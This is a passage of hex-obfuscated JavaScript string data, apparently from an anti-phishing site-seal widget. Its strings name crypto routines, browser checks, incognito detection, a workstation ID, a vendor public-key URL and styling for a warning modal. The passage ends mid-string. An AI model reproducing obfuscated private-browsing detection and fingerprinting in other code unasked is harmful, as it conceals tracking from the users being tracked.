'\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72', '\x54\x72\x69\x70\x6c\x65\x44\x45\x53', '\x48\x6d\x61\x63\x53\x48\x41\x33\x38\x34', '\x5f\x6e\x52\x6f\x75\x6e\x64\x73', '\x67\x65\x74\x43\x6f\x6d\x70\x75\x74\x65\x64\x53\x74\x79\x6c\x65', '\x70\x72\x6f\x74\x6f\x63\x6f\x6c', '\x70\x61\x64\x64\x69\x6e\x67', '\x33\x31\x39\x38\x31\x35\x36\x38', '\x71\x75\x65\x72\x79\x55\x73\x61\x67\x65\x41\x6e\x64\x51\x75\x6f\x74\x61', '\x65\x6e\x63\x72\x79\x70\x74', '\x62\x75\x66\x66\x65\x72', '\x52\x61\x62\x62\x69\x74', '\x33\x39\x32', '\x6c\x6f\x63\x61\x6c\x68\x6f\x73\x74', '\x35\x33\x36\x38\x37\x30\x39\x31\x32', '\x31\x37\x32', '\x31\x35\x37\x32\x38\x36\x34', '\x64\x65\x74\x65\x63\x74\x49\x6e\x63\x6f\x67\x6e\x69\x74\x6f\x20\x73\x6f\x6d\x65\x68\x6f\x77\x20\x66\x61\x69\x6c\x65\x64\x20\x74\x6f\x20\x71\x75\x65\x72\x79\x20\x73\x74\x6f\x72\x61\x67\x65\x20\x71\x75\x6f\x74\x61\x3a\x20', '\x31\x35\x30\x37\x33\x32\x38', '\x32\x31\x34\x37\x34\x38\x33\x36\x34\x39', '\x73\x65\x74', '\x5f\x5f\x63\x72\x65\x61\x74\x6f\x72', '\x32\x31\x34\x37\x34\x38\x33\x36\x37\x38', '\x73\x75\x62\x73\x74\x72', '\x63\x72\x65\x61\x74\x65\x4f\x62\x6a\x65\x63\x74\x53\x74\x6f\x72\x65', '\x32\x34\x31\x31\x37\x32\x34\x38', '\x31\x32\x32\x38\x38\x30', '\x31\x35\x32\x30\x34\x33\x35\x32', '\x63\x6c\x61\x6d\x70', '\x36\x38\x31\x35\x37\x34\x34', '\x73\x64\x72\x61', '\x33\x37\x37\x34\x38\x37\x33\x36\x30', '\x69\x73\x50\x72\x69\x76\x61\x74\x65', '\x20\x2d\x3e\x20', '\x31\x39\x36\x36\x30\x38\x30', '\x42\x72\x61\x76\x65', '\x39\x30\x31\x31\x32', '\x77\x72\x61\x70\x70\x65\x72\x54\x65\x78\x74', '\x62\x72\x61\x76\x65', '\x53\x48\x41\x2d\x32\x35\x36', '\x34\x36\x34', '\x34\x35\x32\x39\x38\x34\x38\x33\x32', '\x32\x30\x31\x33\x32\x36\x35\x39\x32\x30', '\x49\x73\x6f\x31\x30\x31\x32\x36', '\x5f\x6b\x65\x79', '\x6f\x70\x65\x6e\x44\x61\x74\x61\x62\x61\x73\x65', '\x78\x36\x34', '\x32\x35\x31\x36\x35\x38\x32\x34', '\x36\x34\x30\x30', '\x33\x32\x37\x31\x35\x35\x37\x31\x32', '\x31\x36\x38', '\x36\x36\x35\x36', '\x38\x31\x39\x32\x30', '\x64\x6f\x6d\x61\x69\x6e', '\x5f\x63\x72\x65\x61\x74\x65\x48\x6d\x61\x63\x48\x65\x6c\x70\x65\x72', '\x62\x72\x61\x6e\x64\x4e\x61\x6d\x65', '\x66\x72\x6f\x6d', '\x31\x32\x35\x38\x32\x39\x31\x32', '\x34\x37\x33\x36', '\x41\x72\x69\x6d\x6f', '\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x63\x61\x6c\x63\x28\x31\x38\x70\x78\x20\x2b\x20\x32\x20\x2a\x20\x28\x31\x30\x30\x76\x77\x20\x2f\x20\x31\x39\x34\x30\x29\x29\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x72\x65\x6c\x61\x74\x69\x76\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6c\x65\x78\x2d\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20\x63\x6f\x6c\x75\x6d\x6e\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x6c\x69\x67\x6e\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x73\x74\x69\x66\x79\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x6c\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x64\x74\x68\x3a\x20\x31\x30\x30\x25\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x68\x65\x69\x67\x68\x74\x3a\x20\x66\x69\x74\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x36\x2e\x32\x25\x20\x38\x2e\x32\x25\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x62\x6f\x72\x64\x65\x72\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x22\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22', '\x33\x30\x34', '\x5f\x6d\x69\x6e\x42\x75\x66\x66\x65\x72\x53\x69\x7a\x65', '\x32\x38\x35\x32\x31\x32\x36\x37\x32', '\x32\x30\x39\x37\x31\x35\x32', '\x32\x30\x34\x38\x30', '\x31\x36\x31\x30\x36\x31\x32\x37\x33\x36', '\x44\x45\x53', '\x32\x31\x34\x37\x34\x38\x33\x36\x35\x36', '\x33\x35\x38\x34', '\x33\x39\x33\x32\x31\x36', '\x32\x37\x37\x38\x37\x32\x36\x34', '\x31\x32\x37\x37\x39\x35\x32', '\x31\x32\x30\x37\x39\x35\x39\x35\x35\x32', '\x72\x65\x64\x41\x6c\x65\x72\x74\x53\x33', '\x32\x33\x30\x34', '\x45\x64\x67\x65', '\x5f\x72\x65\x76\x65\x72\x73\x65\x4d\x61\x70', '\x6d\x65\x6d\x6f\x72\x79', '\x64\x69\x73\x70\x6c\x61\x79', '\x31\x36\x33\x38\x34\x30', '\x32\x31\x36', '\x64\x69\x76', '\x35\x35\x37\x30\x35\x36', '\x72\x65\x64\x41\x6c\x65\x72\x74\x53\x32', '\x43\x68\x72\x6f\x6d\x65', '\x74\x68\x65\x6e', '\x39\x31\x37\x35\x30\x34', '\x31\x36\x30\x35\x36\x33\x32', '\x33\x31\x32', '\x70\x75\x74', '\x31\x30\x32\x34\x30\x30', '\x6d\x69\x78\x49\x6e', '\x36\x37\x31\x30\x38\x38\x36\x34\x31', '\x31\x37\x39\x32', '\x50\x6b\x63\x73\x37', '\x65\x72\x72\x6f\x72', '\x31\x38\x38\x37\x34\x33\x36\x38', '\x66\x6c\x65\x78', '\x31\x36\x36\x34', '\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22', '\x68\x65\x61\x64', '\x37\x31\x36\x38', '\x75\x6e\x64\x65\x66\x69\x6e\x65\x64', '\x73\x6c\x69\x63\x65', '\x36\x37\x31\x30\x38\x38\x36\x34\x30', '\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x78\x6d\x6c\x6e\x73\x3a\x63\x22\x5d', '\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x32\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x66\x6f\x6e\x74\x2d\x66\x61\x6d\x69\x6c\x79\x3a\x20\x2d\x61\x70\x70\x6c\x65\x2d\x73\x79\x73\x74\x65\x6d\x2c\x20\x42\x6c\x69\x6e\x6b\x4d\x61\x63\x53\x79\x73\x74\x65\x6d\x46\x6f\x6e\x74\x2c\x20\x22\x53\x65\x67\x6f\x65\x20\x55\x49\x22\x2c\x20\x22\x41\x73\x73\x69\x73\x74\x61\x6e\x74\x22\x2c\x20\x73\x61\x6e\x73\x2d\x73\x65\x72\x69\x66\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x66\x69\x78\x65\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x74\x6f\x70\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x66\x6c\x65\x78\x2d\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20\x63\x6f\x6c\x75\x6d\x6e\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6a\x75\x73\x74\x69\x66\x79\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x61\x6c\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x77\x69\x64\x74\x68\x3a\x20\x31\x30\x30\x25\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x30\x30\x25\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x33\x36\x33\x35\x33\x61\x38\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x62\x6f\x72\x64\x65\x72\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x76\x65\x72\x74\x69\x63\x61\x6c\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x62\x61\x73\x65\x6c\x69\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b', '\x74\x65\x73\x74', '\x34\x31\x36\x30\x37\x34\x39\x35\x36\x38', '\x72\x61\x6e\x64\x6f\x6d', '\x33\x36\x38', '\x32\x34\x33\x32', '\x36\x37\x38\x34', '\x32\x31\x34\x37\x34\x38\x33\x36\x35\x32', '\x38\x33\x38\x38\x36\x30\x38\x30', '\x34\x30\x36\x38\x36\x36\x43\x67\x6d\x78\x47\x50', '\x31\x32\x34\x35\x31\x38\x34', '\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x63\x61\x6c\x63\x28\x31\x38\x70\x78\x20\x2b\x20\x32\x20\x2a\x20\x28\x31\x30\x30\x76\x77\x20\x2f\x20\x31\x39\x34\x30\x29\x29\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x62\x6f\x72\x64\x65\x72\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d\x2d\x6f\x72\x69\x67\x69\x6e\x3a\x20\x30\x70\x78\x20\x30\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x22\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x63\x6c\x69\x70\x50\x61\x74\x68\x20\x69\x64\x3d\x22\x63\x6c\x69\x70\x30\x5f\x36\x33\x38\x5f\x31\x34\x31\x36\x34\x22\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x72\x65\x63\x74\x20\x77\x69\x64\x74\x68\x3d\x22\x31\x35\x36\x22\x20\x68\x65\x69\x67\x68\x74\x3d\x22\x31\x35\x36\x22\x20\x66\x69\x6c\x6c\x3d\x22\x77\x68\x69\x74\x65\x22\x2f\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x63\x6c\x69\x70\x50\x61\x74\x68\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x64\x65\x66\x73\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x73\x76\x67\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x64\x69\x76\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22', '\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64', '\x75\x6e\x70\x61\x64', '\x31\x30\x34\x38\x35\x37\x36\x30', '\x64\x65\x73\x63', '\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d', '\x77\x6f\x72\x6b\x73\x74\x61\x74\x69\x6f\x6e\x49\x44', '\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65', '\x67\x65\x74\x52\x61\x6e\x64\x6f\x6d\x56\x61\x6c\x75\x65\x73', '\x65\x6d\x70\x74\x79', '\x52\x49\x50\x45\x4d\x44\x31\x36\x30', '\x64\x65\x63\x72\x79\x70\x74', '\x5f\x6d\x61\x70', '\x38\x38\x70\x78', '\x45\x43\x42', '\x32\x38\x36\x37\x32', '\x34\x36\x39\x37\x36\x32\x30\x34\x38', '\x53\x65\x72\x69\x61\x6c\x69\x7a\x61\x62\x6c\x65\x43\x69\x70\x68\x65\x72', '\x38\x36\x30\x31\x36', '\x53\x48\x41\x33', '\x37\x36\x38\x30', '\x6d\x69\x6e', '\x33\x34\x35\x36', '\x77\x65\x62\x6b\x69\x74\x52\x65\x71\x75\x65\x73\x74\x46\x69\x6c\x65\x53\x79\x73\x74\x65\x6d', '\x31\x38\x34', '\x6f\x70\x65\x6e', '\x49\x6e\x74\x65\x72\x6e\x65\x74\x20\x45\x78\x70\x6c\x6f\x72\x65\x72', '\x64\x65\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b', '\x61\x70\x68\x69\x73\x68\x69\x2d\x68\x65\x6c\x70\x2d\x6d\x6f\x64\x61\x6c', '\x33\x36\x32\x33\x38\x37\x38\x36\x35\x36', '\x35\x35\x30\x34', '\x31\x32\x30\x38\x33\x32', '\x6d\x65\x6d\x63\x79\x63\x6f\x2e\x63\x6f\x6d\x2f\x73\x69\x74\x65\x73\x65\x61\x6c\x2f\x67\x65\x74\x50\x75\x62\x6c\x69\x63\x4b\x65\x79', '\x33\x32\x32\x31\x32\x32\x35\x34\x37\x33', '\x33\x35\x32\x33\x32\x31\x35\x33\x36', '\x33\x38\x39\x32\x33\x31\x34\x31\x31\x32', '\x32\x31\x34\x37\x34\x38\x33\x36\x34\x38', '\x32\x38\x38\x33\x35\x38\x34\x30', '\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65', '\x31\x39\x39\x38\x38\x34\x38', '\x66\x6c\x6f\x6f\x72', '\x63\x6f\x6d\x70\x75\x74\x65', '\x31\x34\x37\x36\x33\x39\x35\x30\x30\x38', '\x70\x65\x72\x66\x6f\x72\x6d\x61\x6e\x63\x65', '\x34\x34\x38', '\x32\x32\x38\x31\x37\x30\x31\x33\x37\x37', '\x31\x37\x33\x30\x31\x35\x30\x34', '\x35\x30\x34\x4e\x6a\x47\x5a\x4e\x6d', '\x31\x32\x30\x37\x39\x35\x39\x35\x35\x33', '\x34\x34\x38\x30', '\x32\x31\x34\x39\x35\x38\x30\x38', '\x64\x65\x63\x6f\x64\x65', '\x73\x74\x48\x45', '\x6e\x61\x76\x69\x67\x61\x74\x6f\x72', '\x6d\x61\x74\x63\x68', '\x31\x34\x34\x31\x37\x39\x32', '\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x64\x69\x76\x20\x69\x64\x3d', '\x63\x6f\x6e\x63\x61\x74', '\x33\x33\x36', '\x35\x33\x32\x34\x38', '\x31\x36\x37\x31\x31\x36\x38', '\x70\x61\x72\x73\x65', '\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x63\x61\x6c\x63\x28\x31\x38\x70\x78\x20\x2b\x20\x32\x20\x2a\x20\x28\x31\x30\x30\x76\x77\x20\x2f\x20\x31\x39\x34\x30\x29\x29\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x72\x65\x6c\x61\x74\x69\x76\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x64\x74\x68\x3a\x20\x31\x30\x30\x25\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6d\x69\x6e\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x37\x32\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x30\x70\x78\x20\x35\x2e\x36\x70\x78\x20\x38\x2e\x35\x33\x36\x70\x78\x20\x72\x67\x62\x28\x32\x31\x20\x35\x36\x20\x31\x32\x35\x20\x2f\x20\x38\x25\x29\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x73\x74\x69\x66\x79\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x6c\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x62\x6f\x72\x64\x65\x72\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x65\x72\x74\x69\x63\x61\x6c\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x62\x61\x73\x65\x6c\x69\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x22\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2